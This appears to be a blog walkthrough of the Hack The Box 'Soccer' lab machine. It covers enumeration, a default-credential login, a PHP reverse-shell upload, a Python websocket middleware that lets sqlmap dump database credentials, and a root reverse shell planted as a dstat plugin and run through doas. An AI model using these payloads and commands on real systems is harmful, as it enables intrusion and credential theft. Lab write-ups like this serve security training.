Introduction
In this post, You will learn how to CTF the soccer challenge from HTB.
Soccer Hacking Phases
- Adding IP to /etc/hosts
- Nmap Scan
- Enumerating site
- Uploading Payload
- Enumerating and Exploiting
- Privilege Escalation
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Adding IP
To add the target IP to /etc/hosts enter the below command
sudo nano /etc/hosts
Paste the machine IP and the domain name soccer.htb

Nmap Scan

We can see that port 22 and port 80 are also other few ports open like 9091 which runs xml mail service.
nmap 10.10.11.194 --min-rate 1000 -n

Enumerating Site
By doing a directory enumeration we can find there is a directory called /tiny and found that is a login page.
gobuster dir -u http://soccer.htb/ -w list.txt

When I have clicked on CCP Program it has redirected to this site and says it’s a file manager.
We just click on the GitHub repo and view the readme page and we found the default password which is admin/admin@123
After we enter the default password it takes us to the site dashboard.

Uploading Payload

We can upload a PHP reverse-shell into the tiny/upload directory as we can only upload there.
We use the PHP reverse shell payload I have copied to rick directory.
webshells cd php ls cp php-reverse-shell.php /home/rick exit
Then I renamed the file to shells.php
Now we edit the file we have renamed, We just change the default IP to your system IP address.
You can use the eth0 IP address or tun0 IP and try either of these.

Now upload the .php file and simultaneously turn on netcat.


http://soccer.htb/tiny/uploads/<your-shell-name>
Go to the above url and execute the payload and now we should get the reverse shell access.

Now to get a bash shell we use the below command.
python3 -c "import pty;pty.spawn('/bin/bash')"
Enumeration and Exploiting
Well we have found another subdomain in the below directory
/etc/nginx/sites-available

So now let’s add the sub domain to /etc/hosts directory
Let’s click signup and create and account.
Now log in with the given credentials

Now viewing the source code, we can find something interesting. we get to know that this field is connected to the Web socket

We can use the Below python code to direct the request from sqlmap to our localhost
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection
ws_server = "ws://soc-player.soccer.htb:9091"
def send_ws(payload):
ws = create_connection(ws_server)
# If the server returns a response on connect, use below line
#resp = ws.recv() # If server returns something like a token on connect you can find and extract from here
# For our case, format the payload in JSON
message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
data = '{"id":"%s"}' % message
ws.send(data)
resp = ws.recv()
ws.close()
if resp:
return resp
else:
return ''
def middleware_server(host_port,content_type="text/plain"):
class CustomHandler(SimpleHTTPRequestHandler):
def do_GET(self) -> None:
self.send_response(200)
try:
payload = urlparse(self.path).query.split('=',1)[1]
except IndexError:
payload = False
if payload:
content = send_ws(payload)
else:
content = 'No parameters specified!'
self.send_header("Content-type", content_type)
self.end_headers()
self.wfile.write(content.encode())
return
class _TCPServer(TCPServer):
allow_reuse_address = True
httpd = _TCPServer(host_port, CustomHandler)
httpd.serve_forever()
print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")
try:
middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
pass
Python3 sql.py and simultaneously I have run the below command.
sqlmap -u "http://localhost:8081/?id=1" -p "id"
Take a look at the below image for any clarification.

I have found a database and table named accounts now let’s dump and get the password.
sqlmap -u "http://localhost:8081/?id=1" -D soccer_db -T accounts --dump
It takes quit a while. You will get the below credentials ????????
Username: player Password: PlayerOftheMatch2022
Now, let’s Login via ssh
ssh player@soccer.htb
Enter the password and grab the user flag.

Privilege Escalation
Using linpeas and performing an Enumeration

Create a Python plugin called dstat_rick.py in /usr/local/share/dstat/ with the below code
import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((“<your-IP>”,1234)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); import pty; pty.spawn(“/bin/sh”)
Make sure to set a Listener before execution
nc -nlvp 1234 doas -u root /usr/bin/dstat --rick

Now check the listener

Finally got the flag ❤️
Conclusion
In my opinion, this box deserves a solid 3 out of 10 but to finish this box without a VIP subscription will take you a day.
Other than that we have learnt some new stuff like automating blind sql injection over web socket.
Pretty much that’s it see you in the next post ❤️
Also Read: Meta two HTB walkthrough


